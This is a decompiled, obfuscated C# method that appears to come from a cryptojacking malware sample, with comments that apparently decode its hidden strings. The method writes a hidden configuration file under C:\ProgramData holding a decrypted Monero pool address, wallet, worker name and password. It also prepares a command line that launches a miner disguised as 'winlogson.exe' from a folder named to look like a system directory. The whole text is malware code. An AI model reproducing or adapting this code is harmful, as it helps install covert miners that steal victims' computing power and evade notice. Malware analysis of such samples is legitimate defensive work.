 public static void MakeInst(string hardwaretag)
{
if (hardwaretag == <Module>.smethod_5<string>(3900037377u)) // "cp"
{
string text = <Module>.smethod_4<string>(2600497279u); // "config.json"
// @" /c chcp 1251 & C:\ProgramData\Dllhost\winlogson.exe -c config.json"
Galileo.lineoptions = <Module>.smethod_5<string>(4153964442u) + Galileo.MPath + <Module>.smethod_1<string>(3459097296u);
try
{
if (File.Exists(Galileo.FPath + text)) // @"C:\ProgramData\SystemFiles\config.json"
{
File.Delete(Galileo.FPath + text); // @"C:\ProgramData\SystemFiles\config.json"
}
// @"C:\ProgramData\SystemFiles\config.json"
using FileStream stream = new FileStream(Galileo.FPath + text, FileMode.OpenOrCreate, FileAccess.ReadWrite);
using StreamWriter streamWriter = new StreamWriter(stream);
streamWriter.WriteLine(<Module>.smethod_2<string>(991841697u));
streamWriter.WriteLine(<Module>.smethod_3<string>(1376740554u));
streamWriter.WriteLine(<Module>.smethod_4<string>(3906935820u));
streamWriter.WriteLine(<Module>.smethod_2<string>(1079993946u));
streamWriter.WriteLine(<Module>.smethod_5<string>(636714753u));
streamWriter.WriteLine(<Module>.smethod_5<string>(2373114982u));
streamWriter.WriteLine(<Module>.smethod_5<string>(2855624384u));
streamWriter.WriteLine(<Module>.smethod_1<string>(3501940654u));
streamWriter.WriteLine(<Module>.smethod_2<string>(991841697u));
streamWriter.WriteLine(<Module>.smethod_2<string>(2697969227u));
// write pool info
streamWriter.WriteLine(<Module>.smethod_2<string>(815140617u) + Crypter.Decrypt(Galileo.xmrpool, Galileo.keycode) + <Module>.smethod_5<string>
(2712772418u));
// write xmr wallet, pool username & pool pw
streamWriter.WriteLine(<Module>.smethod_2<string>(2786121476u) + Crypter.Decrypt(Galileo.xmrwal, Galileo.keycode) + <Module>.smethod_5<string>
(2230263016u) + Crypter.Decrypt(Galileo.workername, Galileo.keycode) + <Module>.smethod_4<string>(3893862867u) + Crypter.Decrypt(Galileo.
minepassword, Galileo.keycode) + <Module>.smethod_5<string>(2712772418u));
streamWriter.WriteLine(<Module>.smethod_4<string>(2940394057u));
streamWriter.WriteLine(<Module>.smethod_3<string>(424265381u));
streamWriter.WriteLine(<Module>.smethod_3<string>(2581996915u));
streamWriter.WriteLine(<Module>.smethod_2<string>(668088008u));
new FileInfo(Galileo.FPath + text).Attributes = FileAttributes.Hidden;
return;
}
catch
{
return;
}
}